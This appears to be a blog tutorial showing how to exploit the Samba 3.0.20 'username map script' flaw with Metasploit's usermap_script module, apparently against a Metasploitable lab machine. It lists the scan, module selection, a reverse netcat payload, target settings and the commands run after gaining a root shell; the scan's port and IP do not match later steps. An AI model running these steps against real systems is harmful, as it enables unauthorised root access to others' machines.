Attack Linux Samba – Metasploit Series
Attack Samba Server – This module exploits a command execution vulnerability in Samba versions 3.0.20 through 3.0.25rc3 when using the non-default “username map script” configuration option. By specifying a username containing shell meta characters, attackers can execute arbitrary commands. Rapid 7
Samba Service Version 3.0.20
Identify Vulnerable Host
First let’s scan the network to find our vulnerable host and identify the Samba version
nmap -p 131 -Pn 10.10.51.130
After find the samba vulnerable host ans its version lets open metasploit and search for a samba exploit.
To search for the samba exploit we have two options, one from a script called searchsploit and the other is inside Metasploit using its own internal search engine.
searchsploit samba
Open Metasploit on a new terminal:
root:#/ metasploit
Inside the Metasploit terminal execute:
search usermap_script
Select Exploit – usermap_script
Use usermap_script
msf5 > use multi/samba/usermap_script
use multi/samba/usermap_scriptDefine Payload Reverse Netcat
in order to use this exploit is recommended the payload reverse netcat
msf5 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse_netcat
With our payload defined is necessary to verify what options must be configured in order to use the exploit and the payload together, for that execute the command options inside he Metasploit.
Configure Exploit options

This exploit is easy to configure only has a few options.
Define Payload RHOSTS
As we can see to use this exploit we only need to configure the RHOSTS option, do it we the following command:
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 172.16.74.130
Now we have our samba exploit configured with our basic sockets information the payload can be send to the target.
Attack Linux Samba
Samba exploit with Metasploit can be easy if you know the right vulnerability. At this point we just need to execute the command exploit and the host is exploited remotely.
msf5 exploit(multi/samba/usermap_script) > exploit
And we are In!
As we can see session 1 inside metasploit was opened, at this moment we already can execute commands on remote machine.
Gaining Access to Linux Attacking SAMBA Service
Now we need to verify our level of access and for that we can use the command whoami.
whoami
And we are root, but our terminal don’t have a shell interpreter and for that we can use the shell command to invoke a shell interpreter on the remote machine.
shell
Now let’s verify our kernel version with the command:
root@metasploitable:/# uname -a
Here we prove why we need to update our systems frequently many vulnerabilities like this exists on many systems.



Comments